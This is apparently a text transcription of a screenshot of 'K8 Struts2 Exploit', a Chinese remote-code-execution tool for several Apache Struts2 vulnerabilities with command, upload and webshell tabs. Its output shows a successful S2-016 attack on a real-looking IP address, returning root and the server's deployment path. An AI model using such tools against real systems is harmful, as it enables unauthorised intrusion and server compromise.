 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://180.153.17.181:8080/itsm/login/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://180.153.17.181:8080/itsm/login/index.action
Useage: S2-016
Whoami: root
WebPath: /opt/jboss-5.1.0.GA/server/all/deploy/itsm.war/
====================================================================================================================================